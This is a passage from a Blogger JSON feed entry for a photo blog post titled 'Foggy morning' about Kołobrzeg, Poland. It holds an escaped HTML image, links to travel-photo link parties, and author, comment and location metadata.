href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0veJsqpRRUyqi53AE75SyFPr6uzGUudu436IEYrBoEor6ZrfAIS8v2-Ojhxk1kyzPgyh71mDTQVKhMxIDXoYkPAQsuzQbrh365QjGwrMicEjhUPc0LoZV__0WicgSZ9x2NDcYfkq6IgaKM82TtnMT9nhWhbFJmN_wnY67ejBlTnDYber2UAhAfb9e\/s700\/KAS_5901.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0veJsqpRRUyqi53AE75SyFPr6uzGUudu436IEYrBoEor6ZrfAIS8v2-Ojhxk1kyzPgyh71mDTQVKhMxIDXoYkPAQsuzQbrh365QjGwrMicEjhUPc0LoZV__0WicgSZ9x2NDcYfkq6IgaKM82TtnMT9nhWhbFJmN_wnY67ejBlTnDYber2UAhAfb9e\/w640-h426\/KAS_5901.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/nicholasjv.blogspot.com\/\" target=\"_blank\"\u003ETravel Tuesday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/\" target=\"_blank\"\u003EWednesday Around The World\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/peabea.blogspot.com\/?m=1\" target=\"_blank\"\u003EPictorial Tuesday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/myworldthrumycameralens.blogspot.com\/\" target=\"_blank\"\u003EMy Corner of the World\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/backroadstraveller.blogspot.com\/\" target=\"_blank\"\u003ETuesday's Treasures\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/peabea.blogspot.com\/?m=1\" target=\"_blank\"\u003EPictorial Tuesday\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/2849232417203793208\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/04\/kolobrzeg-basztowa.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/2849232417203793208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/2849232417203793208"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/04\/kolobrzeg-basztowa.html","title":"Foggy morning"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFuLdETvkArzjNOSY4TE1VYSEG6H2SpyoQyN5684D74x3lGqjeMgTQXEfxS4lEPQAcuIDagBjmU8e4D6ngUgdRrGt7-3-8AyPh2Cl2-VIKz5e4Rhb_mN_o3jAmecQ4OAxruwWIWikkUKGw6k7rML0dcNNJLSOZJsROjQ35GwMhro8ReGZKDYTu-SD\/s72-w640-h426-c\/KAS_5905.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"},"georss$featurename":{"$t":"Kołobrzeg, Poland"},"georss$point":{"$t":"54.1715007 15.5754048"},"georss$box":{"$t":"25.861266863821157 -19.5808452 82.481734536178848 50.7316548"}}]}});